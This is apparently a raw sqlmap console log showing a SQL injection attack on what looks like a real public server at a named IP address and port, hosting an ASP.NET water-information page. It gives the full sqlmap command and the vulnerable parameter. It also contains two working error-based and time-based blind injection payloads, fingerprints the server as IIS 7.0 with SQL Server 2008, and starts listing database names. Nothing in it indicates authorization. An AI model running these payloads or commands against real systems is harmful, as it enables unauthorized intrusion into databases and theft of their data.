 C:\Python27>python sqlmap/sqlmap.py -u  "120.35.21.185:3505/MapInfoShow/InfoDeta
il.aspx?keycol=RSCD&tabnm=StrongWater.dbo.RS_Info_B&ADCD=rs054"  -p  ADCD  --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:53:06
[12:53:07] [INFO] resuming back-end DBMS 'microsoft sql server'
[12:53:07] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ADCD
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: keycol=RSCD&tabnm=StrongWater.dbo.RS_Info_B&ADCD=-2901' OR 6014=CON
VERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(104)+CHAR(110)+CHAR(113)+(SELECT (CASE
WHEN (6014=6014) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(110)+CHAR(103
)+CHAR(107)+CHAR(113))) AND 'ImwA'='ImwA
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: keycol=RSCD&tabnm=StrongWater.dbo.RS_Info_B&ADCD=-5623' OR 9820=(SE
LECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers A
S sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND 'kuWY'='kuWY
---
[12:53:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[12:53:09] [INFO] fetching database names